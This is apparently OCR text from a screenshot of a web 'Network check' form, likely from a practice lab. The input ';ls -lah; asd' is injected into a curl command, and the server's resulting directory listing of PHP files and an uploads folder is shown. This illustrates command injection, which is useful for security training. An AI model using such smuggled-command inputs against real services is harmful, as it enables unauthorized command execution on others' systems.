 Network check
;ls -lah; asd
Check target
Command: curl -I -s -L ;ls -lah; asd | grep "HTTP/"
Result: total 108K drwxr-xr-x 3 1001 1001 4.0K Jul 10 17:22 . drwxrwxrwx 7 1001
1001 4.0K Jul 26 16:08 .. -rwxr--r-- 1 1001 1001 7 Apr 27 12:37 001.php -rwxr--r-- 1
1001 1001 2.5K Jun 23 16:41 a0x01.php -rwxr--r-- 1 1001 1001 4.7K Jun 27 07:50
a0x02.php -rwxr--r-- 1 1001 1001 2.2K Jun 1 12:28 a0x02code.php -rwxr--r-- 1 1001
1001 4.9K Jun 27 08:43 a0x03.php -rwxr--r-- 1 1001 1001 1.8K May 24 09:19
c0x01.php -rwxr--r-- 1 1001 1001 2.3K May 24 09:57 c0x02.php -rwxr--r-- 1 1001
1001 5.5K Jun 22 11:59 c0x03.php -rwxr--r-- 1 1001 1001 3.4K Jun 27 05:58
e0x01.php -rwxr--r-- 1 1001 1001 1.7K Jun 24 17:22 e0x02.php -rwxr--r-- 1 1001
1001 3.3K Jun 1 10:40 f0x01.php -rwxr--r-- 1 1001 1001 3.5K Jun 23 08:24
f0x02.php -rwxr--r-- 1 1001 1001 3.9K Jun 23 09:00 f0x03.php -rwxr--r-- 1 1001
1001 2.1K May 24 10:47 i0x01.php -rwxr--r-- 1 1001 1001 3.4K May 11 14:55
i0x02.php -rwxr--r-- 1 1001 1001 4.7K May 11 14:53 i0x03.php drwxrwxrwx 2 1001
1001 4.0K Jul 26 15:55 uploads -rwxr--r-- 1 1001 1001 1.8K May 11 16:19 x0x01.php
-rwxr--r-- 1 1001 1001 2.5K May 11 16:45 x0x02.php -rwxr--r-- 1 1001 1001 1.9K Jun
21 07:58 x0x03.php -rwxr--r-- 1 1001 1001 1.8K Jun 21 08:11 x0x03_admin.php